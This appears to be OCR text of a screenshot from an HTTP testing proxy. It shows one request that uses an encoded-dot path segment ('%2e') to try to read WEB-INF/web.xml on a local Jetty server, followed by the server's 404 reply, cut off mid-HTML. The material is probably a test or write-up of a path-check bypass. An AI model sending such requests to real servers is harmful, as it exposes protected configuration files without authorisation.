 Request
Pretty Raw \n Actions
1 GET /HelloTomcat/%2e/WEB-INF/web.xml HTTP/1.1 \r \n
2 Host: localhost:8080 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept: */* \r \n
5 Accept-Language: en \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36 \r \n
7 Connection: close \r \n
8 \r \n
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Connection: close
3 Cache-Control: must-revalidate,no-cache,no-store
4 Content-Type: text/html;charset=iso-8859-1
5 Content-Length: 475
6 Server: Jetty(9.4.40.v20210413)
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;charset=ut
11 <title>
Error 404 Not Found
</title>
12 </head>
13 <body>
<h2>
HTTP ERROR 404 Not Found
</h2>
14 <table>
15 <tr>
<th>